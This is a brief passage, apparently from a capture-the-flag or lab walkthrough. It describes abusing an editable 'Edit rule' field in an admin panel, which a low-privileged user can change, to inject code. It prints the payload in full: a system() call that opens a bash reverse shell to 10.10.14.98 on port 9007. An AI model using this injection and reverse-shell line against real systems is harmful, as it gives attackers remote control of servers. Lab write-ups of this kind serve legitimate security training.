 In the admin panel at /admin.php, the “Edit rule” field for the Mermaid’s Toe item is editable by the low-privileged user “dark”. A crafted payload was entered: system(“bash -c ‘bash -i >& /dev/tcp/10.10.14.98/9007 0>&1′”) & return true;